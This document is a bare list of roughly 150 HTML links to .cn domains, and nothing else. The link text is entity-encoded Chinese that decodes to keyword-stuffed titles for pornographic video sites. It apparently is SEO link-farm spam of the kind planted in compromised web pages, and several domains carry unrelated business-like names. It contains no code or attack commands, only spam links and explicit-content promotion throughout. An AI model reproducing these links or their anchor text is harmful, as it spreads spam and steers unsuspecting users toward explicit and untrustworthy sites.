<a href="http://xinyixun.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jnypt.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D6A;&#x6F6E;Av</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sprend.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://scduu.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://smglgld.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://oswo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://pdpc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://itjgw.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://ladywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://neiou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://runzhida.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xihuly.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://huyizhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://oqjz.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://678by.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urlby.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://szledjob.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fl957.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wskkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://dfas.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://childworld.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oaza.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zholon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ga15.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://024xjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tygerr.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://x5603.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://guojk.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xywangchao.cn" target="_blank">AAA&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://zteacher.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pompinare.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sizang.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbkh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://jnysgm.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://cxietech.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxyye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://huandy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oodp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://ppgui.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52wenda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://qyswater.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cp47.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x767D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jrdr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://welrely.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://gkha.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://q45.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://nvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://alexa-up.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://592it.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ifnt.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaitom.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://wangbank.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://chytz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hebsqkf.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://b167.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgge.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://jrhdzkj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
